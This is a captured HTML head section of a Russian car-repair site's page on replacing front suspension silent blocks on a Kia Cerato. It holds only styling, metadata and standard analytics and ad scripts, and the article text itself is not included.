

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koreanautoreview.com/kia/cerato/zamena-perednix-sajlentblokov-cerato.html
body_size: 27536
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<link rel="icon" type="image/vnd.microsoft.icon" href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/favicon.ico">
	<link rel="shortcut icon" type="image/x-icon" href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/favicon.ico"> 
	<title>Замена переднего сайлентблока Церато: инструкция, видео, выбор</title><style id="rocket-critical-css">@font-face{font-family:'AAvanteBs';font-style:normal;font-weight:400;src:local('AAvanteBs'),local('AAvanteBs'),url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/font/aavantebs.woff) format('woff'),url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/font/aavantebs.ttf) format('truetype')}html,body,div,span,iframe,h1,h2,p,a,ins,ol,ul,li,form,label{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{font-family:Arial,sans-serif;font-size:15px;color:#143653;width:100%;margin:0;padding:0;background:#ffffff}article,aside,header,nav{display:block}ol,ul{list-style:none}article{clear:both;float:left}.clear{clear:both}.wrapper{position:relative;max-width:1000px;min-width:180px;margin:0 auto}#header{position:relative;height:125px;border-top:5px solid #f7ae14;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/header_bg.png) center center no-repeat}.logo{width:330px;height:75px;display:block;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/logo.png);position:absolute;left:0;top:20px}.mobile_menu{width:100%;height:100%;position:absolute;top:0;left:0;z-index:99999;background:#000;padding:20px;display:none}.close_menu{width:25px;height:25px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/close.png);float:right}.mob_menu{width:100%;float:left;clear:both}.mob_menu li{width:100%;float:left;clear:both}.mob_menu a{width:100%;float:left;clear:both;font-size:15px;font-weight:bold;color:#f3f3f3;text-transform:uppercase;text-decoration:none;padding:3px 0;margin:7px 0;border-left:3px solid #5f666c;padding-left:10px}.header_menu{position:absolute;right:0;top:12px}.header_menu li{float:left;padding:0 0 0 20px}.header_menu li a{color:#ffffff;font-size:12px;text-decoration:none;text-transform:uppercase;position:relative}.add{position:absolute;right:0;top:65px;color:#ffffff;font-size:13px;font-weight:bold;text-align:right;padding:0 40px 0 0;width:140px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/add.png) right center no-repeat}.search_block{position:absolute;top:55px;right:210px}#searchform{position:relative}.search_block input[type="text"]{background:none;width:280px;height:40px;border:2px solid #707375;padding:0 10px;color:#c7c7c7;font-size:12px}.menu_icon{position:absolute;content:"";width:32px;height:22px;right:20px;top:50px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/menu.png);display:none}#searchsubmit{position:absolute;border:none;display:block;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/search.png);width:20px;height:20px;top:50%;margin-top:-10px;right:10px}.container{width:100%;float:left;clear:both;padding:0 270px 0 0;margin:40px 0 50px 0}#content{width:100%;float:left;clear:both}.post,.entry{width:100%;float:left;clear:both}.entry p{line-height:24px;padding:6px 0;color:#143653;font-size:15px}#content h1{width:100%;float:left;clear:both;font-family:'AAvanteBs';font-size:30px;color:#143653;margin:0 0 20px 0}.post h2{font-family:'AAvanteBs';font-size:28px;color:#143653;margin:10px 0}.entry iframe[src]{max-width:100%}.entry ul{margin:10px 0 10px 30px}.entry ul li{line-height:21px;color:#143653;font-size:15px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/ul_li.png) left 5px no-repeat;padding:3px 0 3px 35px}.entry ol{margin:10px 0 10px 30px;counter-reset:li}.entry ol li{line-height:21px;color:#143653;font-size:15px;position:relative;padding:3px 0 3px 30px}.entry ol li:before{content:counter(li);counter-increment:li;position:absolute;color:#ffffff;font-size:12px;font-weight:bold;line-height:20px;text-align:center;width:20px;height:20px;background:#f7ae14;left:0}.entry a{color:#f7ae14;font-weight:bold;text-decoration:none}#content .breadcrumbs{width:100%;float:left;clear:both;border:2px solid #f3f3f3;padding:0 10px;margin:0 0 10px 0}#content .breadcrumbs a{color:#7b7b7b;font-size:13px;text-decoration:none;background:#f3f3f3;padding:3px 10px;float:left;margin:0 10px 0 0}#respond p{width:100%;float:left;clear:both;display:block}#respond label{float:left;clear:both;display:table;margin:0 0 0 15px;padding:5px 15px;background:#e4e4e4;text-align:center;color:#143653;font-size:13px}#respond textarea{width:100%;float:left;clear:both;border:2px solid #e4e4e4;padding:10px;font-family:Arial;color:#143653;font-size:15px;max-width:100%;height:150px;max-height:300px}.post #toc_container{width:100%!important;float:left;clear:both;padding:0 0 0 25px;border-left:3px solid #5f666c;display:block!important}.post #toc_container p.toc_title{text-align:left;font-size:15px;color:#7b7b7b;text-transform:uppercase;position:relative}.post #toc_container .toc_toggle{display:none}.post #toc_container p.toc_title:after{width:16px;height:8px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/toc_toggle.png);content:"";display:block;position:absolute;top:7px;left:125px}.post #toc_container .toc_toggle a{display:none}.post #toc_container li{background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/toc_li.png) left 3px no-repeat!important;padding-left:12px}.post #toc_container li a{font-weight:normal;color:#7b7b7b;font-size:14px;text-decoration:none}#sidebar{float:right;width:240px;margin-right:-270px}.sidebar_menu{float:left;clear:both;width:100%}.sidebar_menu li{margin:0 0 10px 0;float:left;clear:both;width:100%;display:block}.sidebar_menu li:last-child{margin-bottom:0}.sidebar_menu ul.menu>li>a{float:left;clear:both;width:100%;display:block;text-align:left;border-top:3px solid #143653;background:#f3f3f3;padding:10px 20px;font-size:15px;font-weight:bold;text-decoration:none;text-transform:uppercase;color:#143653}.sidebar_menu ul.sub-menu{width:100%;float:left;clear:both;padding:5px 20px 20px 20px;background:#f3f3f3}.sidebar_menu ul.sub-menu li{width:100%;float:left;clear:both;display:block;margin:0 0 10px 0}.sidebar_menu ul.sub-menu li:last-child{margin-bottom:0}.sidebar_menu ul.sub-menu li a{color:#143653;font-size:14px;position:relative;padding:0 0 0 15px;font-weight:bold;text-decoration:none;display:block;float:left;clear:both;width:100%}.sidebar_menu ul.sub-menu li a:before{content:"";width:7px;height:7px;background:#143653;position:absolute;top:4px;left:0}.block{float:left;clear:both;width:100%;margin:0 0 40px 0}#toTop{width:40px;height:40px;position:fixed;bottom:30px;right:50px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/totop.png);display:none;z-index:9999}@media screen and (max-width:1000px){.logo{left:20px}.header_menu,.add{right:20px}.search_block{right:230px}.container{padding:0 290px 0 20px}}@media screen and (max-width:850px){.search_block{right:190px}}@media screen and (max-width:800px){.search_block{right:20px}.add{display:none}.container{padding:0 20px}#sidebar{margin:0 auto;display:table;padding-top:30px;float:none;clear:both}}@media screen and (max-width:630px){.search_block input[type="text"]{width:180px}}@media screen and (max-width:550px){.search_block{display:none}}@media screen and (max-width:500px){.header_menu{display:none}.menu_icon{display:block}}@media screen and (max-width:400px){.logo{width:200px;height:45px;background-size:200px 45px}.menu_icon{top:40px}#header{height:100px}.post ul,.post ol{margin-left:0}}#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li{background:0 0;list-style-type:none;list-style:none}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}#toc_container a{text-decoration:none;text-shadow:none}#sidebar ul ul li:before{content:''}#fancybox-loading,#fancybox-loading div,#fancybox-overlay,#fancybox-wrap,.fancybox-bg,#fancybox-outer,#fancybox-content,#fancybox-close,#fancybox-title,#fancybox-left,#fancybox-right,.fancy-ico{box-sizing:content-box;-moz-box-sizing:content-box}#fancybox-loading{position:fixed;top:50%;left:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;overflow:hidden;z-index:111104;display:none}#fancybox-loading div{position:absolute;top:0;left:0;width:40px;height:480px;background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png)}#fancybox-overlay{position:absolute;top:0;left:0;width:100%;z-index:111100;display:none}#fancybox-tmp{padding:0;margin:0;border:0;overflow:auto;display:none}#fancybox-wrap{position:absolute;top:0;left:0;padding:20px;z-index:111101;display:none}#fancybox-outer{position:relative;width:100%;height:100%;background:#fff;box-shadow:0 0 20px #111;-moz-box-shadow:0 0 20px #111;-webkit-box-shadow:0 0 20px #111}#fancybox-content{width:0;height:0;padding:0;position:relative;-webkit-overflow-scrolling:touch;overflow-y:auto;z-index:111102;border:0 solid #fff;background:#fff;-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box}#fancybox-close{position:absolute;top:-15px;right:-15px;width:30px;height:30px;background:transparent url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png) -40px 0;z-index:111103;display:none}#fancybox-left,#fancybox-right{position:absolute;bottom:0;height:100%;width:35%;background:initial;z-index:111102;display:none}#fancybox-left{left:0}#fancybox-right{right:0}#fancybox-left-ico,#fancybox-right-ico{position:absolute;top:50%;left:-9999px;width:30px;height:30px;margin-top:-15px;z-index:111102;display:block}#fancybox-left-ico{background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png);background-position:-40px -30px}#fancybox-right-ico{background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png);background-position:-40px -60px}#fancybox-title{z-index:111102}</style>
	<link href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/style.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" rel="preload">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!--[if lt IE 9]>
	<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<meta name="description" content="Описание процесса замены сайлентблоков передних рычагов на Киа Церато. Поэтапное описание процесса своими руками. Видеоматериал по замене." />
	<link rel="canonical" href="https://koreanautoreview.com/kia/cerato/zamena-perednix-sajlentblokov-cerato.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Замена переднего сайлентблока Церато: инструкция, видео, выбор" />
	<meta property="og:description" content="Описание процесса замены сайлентблоков передних рычагов на Киа Церато. Поэтапное описание процесса своими руками. Видеоматериал по замене." />
	<meta property="og:url" content="https://koreanautoreview.com/kia/cerato/zamena-perednix-sajlentblokov-cerato.html" />
	<meta property="og:site_name" content="Обзор корейских автомобилей" />
	<meta property="article:published_time" content="2019-08-08T11:02:32+00:00" />
	<meta property="og:image" content="https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_03.jpg" />
	<meta name="author" content="Андрей" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Андрей" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://koreanautoreview.com/kia/cerato/zamena-perednix-sajlentblokov-cerato.html","url":"https://koreanautoreview.com/kia/cerato/zamena-perednix-sajlentblokov-cerato.html","name":"Замена переднего сайлентблока Церато: инструкция, видео, выбор","isPartOf":{"@id":"https://koreanautoreview.com/#website"},"primaryImageOfPage":{"@id":"https://koreanautoreview.com/kia/cerato/zamena-perednix-sajlentblokov-cerato.html#primaryimage"},"image":{"@id":"https://koreanautoreview.com/kia/cerato/zamena-perednix-sajlentblokov-cerato.html#primaryimage"},"thumbnailUrl":"https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_03.jpg","datePublished":"2019-08-08T11:02:32+00:00","dateModified":"2019-08-08T11:02:32+00:00","author":{"@id":"https://koreanautoreview.com/#/schema/person/4d0bcefecb3c71be04c62daa8221d319"},"description":"Описание процесса замены сайлентблоков передних рычагов на Киа Церато. Поэтапное описание процесса своими руками. Видеоматериал по замене.","breadcrumb":{"@id":"https://koreanautoreview.com/kia/cerato/zamena-perednix-sajlentblokov-cerato.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://koreanautoreview.com/kia/cerato/zamena-perednix-sajlentblokov-cerato.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://koreanautoreview.com/kia/cerato/zamena-perednix-sajlentblokov-cerato.html#primaryimage","url":"https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_03.jpg","contentUrl":"https://koreanautoreview.com/wp-content/uploads/2019/08/zamena-perednix-sajlentblokov-cerato_03.jpg","width":960,"height":540,"caption":"Замена передних сайлентблоков КИА Церато"},{"@type":"BreadcrumbList","@id":"https://koreanautoreview.com/kia/cerato/zamena-perednix-sajlentblokov-cerato.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://koreanautoreview.com/"},{"@type":"ListItem","position":2,"name":"Замена передних сайлентблоков КИА Церато"}]},{"@type":"WebSite","@id":"https://koreanautoreview.com/#website","url":"https://koreanautoreview.com/","name":"Обзор корейских автомобилей","description":"Обзор корейских автомобилей","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://koreanautoreview.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://koreanautoreview.com/#/schema/person/4d0bcefecb3c71be04c62daa8221d319","name":"Андрей","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://koreanautoreview.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3f97fe1f3574ac15ff8eb42fa229803?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3f97fe1f3574ac15ff8eb42fa229803?s=96&d=mm&r=g","caption":"Андрей"},"url":"https://koreanautoreview.com/author/andrey"}]}</script>


<link rel='preload'  href='https://koreanautoreview.com/wp-includes/css/classic-themes.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/css/styles.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/screen.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-css.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://koreanautoreview.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='screen' />
<script type='text/javascript' src='https://koreanautoreview.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js' defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter49305271 = new Ya.Metrika2({
                    id:49305271,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49305271" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4465106034544743",
          enable_page_level_ads: true
     });
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4465106034544743",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87957144-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87957144-3');
</script>
<style type="text/css">div#toc_container {background: #ffffff;border: 1px solid #ffffff;width: 100%;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-270x270.png" />
